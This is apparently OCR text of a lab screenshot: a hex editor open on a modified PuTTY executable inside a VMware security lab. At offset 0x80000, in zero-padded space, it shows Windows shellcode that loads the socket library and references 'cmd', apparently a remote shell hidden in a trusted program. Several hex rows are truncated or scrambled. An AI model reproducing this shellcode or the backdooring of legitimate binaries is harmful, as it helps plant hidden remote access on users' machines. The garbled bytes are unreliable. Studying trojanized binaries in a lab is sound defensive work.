 Win2008-DC-quanghn - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
OS
Windows 10 Lite
Black
Server
UbuntuServer
Windows Server 2012
Windows Server 2019_2
Windows Server 2019
EVE-ng
Kali-quanghn
Windows 10 x64
Ubuntu Docker
MalAnalyst
Win2008-DC-quanghn
IAM
Ubuntu IAM
IAM-Project
cybersec
Ubuntu_IAM_Longcyber
cybersec
Home Win2008-DC-quanghn Black
HxD - [C:\Users\Administrator\Downloads\putty-newsec-nquangit2.exe]
File Edit Search View Analysis Extras Window ?
16 ANSI hex
putty-newsec-nquangit2.exe
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
0007FF00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FF90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00080000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B üè‚...`‰å1Àd‹P0‹
00080010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.‹R.‹r(.·J&1ÿ¬<
00080020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ÁÏ..ÇâòRW‹R
00080030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .‹J<‹L.xãH.ÑQ‹Y
00080040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .Ó‹I.ã:I‹4‹.Ö1ÿ¬
00080050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ÁÏ..Ç8àuö.}ø;}$u
00080060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 äX‹X$.Óf‹.K‹X..Ó
00080070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹.‹.Ð‰D$$[[aYZQÿ
00080080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 à__Z‹.ë.]h32..hw
00080090 73 32 5F 54 68 4C 77 26 07 FF D5 B8 90 01 00 00 s2_ThLw&.ÿÕ¸....
000800A0 29 C4 54 50 68 08 59 50 E2 )ÄTPh)€k.ÿÕj.YPâ
000800B0 FD 40 50 40 50 97 68 02 00 ý@P@Phê.ßàÿÕ—h..
000800C0 11 5C 89 E6 6A 67 FF D5 57 .\‰æj.VWhÂÛ7gÿÕW
000800D0 68 B7 E9 38 FF E1 FF D5 57 h·é8ÿÿÕWhtì;áÿÕW
000800E0 97 68 75 6E 4D 00 89 E3 57 —hunMaÿÕhcmd.‰ãW
000800F0 57 57 31 F6 6A 44 24 3C 01 WW1öj.YVâýfÇD$<.
00080100 01 8D 44 56 46 56 4E ..D$.Æ.DTPVVVFVN
00080110 56 56 53 E0 4E 56 46 VVSVhyÌ?†ÿÕ‰àNVF
00080120 FF 30 68 08 87 A2 56 68 A6 ÿ0h.‡.`ÿÕ»ðµ¢Vh¦
00080130 95 BD 9D FF D5 75 05 BB 47 •½.ÿÕ<.|.€ûàu.»G
00080140 13 72 6F 6A 00 5A 30 6F 31 .roj.SÿÕ4838Z0o1
00080150 0B 30 09 06 03 31 14 30 12 .0...U....SE1.0.
00080160 06 03 55 04 0A 75 73 74 20 ..U....AddTrust
00080170 41 42 31 26 30 1D 41 64 64 AB1&0$..U....Add
00080180 54 72 75 73 74 20 45 78 74 65 72 6E 61 6C 20 54 Trust External T
00080190 54 50 20 4E 65 74 77 6F 72 6B 31 22 30 20 06 03 TP Network1"0 ..
000801A0 55 04 03 13 19 41 64 64 54 72 75 73 74 20 45 78 U....AddTrust Ex
000801B0 74 65 72 6E 61 6C 20 43 41 20 52 6F 6F 74 30 82 ternal CA Root0‚
000801C0 01 22 30 0D 06 09 2A 86 48 86 F7 0D 01 01 01 05 ."0...*†H†÷.....
000801D0 00 03 82 01 0F 00 30 82 01 0A 02 82 01 01 00 B7 ..‚...0‚...‚...·
000801E0 F7 1A 33 E6 F2 00 04 2D 39 E0 4E 5B ED 1F BC 6C ÷.3æò..-9àN[í.¼l
000801F0 0F CD B5 FA 23 B6 CE DE 9B 11 33 97 A4 29 4C 7D .Íµú#¶ÎÞ›.3—¤)L}
00080200 93 9F BD 4A BC 93 ED 03 1A E3 8F CF E5 6D 50 5A “Ÿ½J¼“í..ã.ÏåmPZ
00080210 D6 97 29 94 5A 80 B0 49 7A DB 2E 95 FD B8 CA BF Ö—)”Z€°IzÛ.•ý¸Ê¿
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste insert Ctrl+V
Paste write Ctrl+B
Delete Del
Fill selection...
Select block... Ctrl+E
Select all Ctrl+A
2
1
Offset: 800A5 * Modified * Overwrite
ENG
7:32 PM
10/31/2024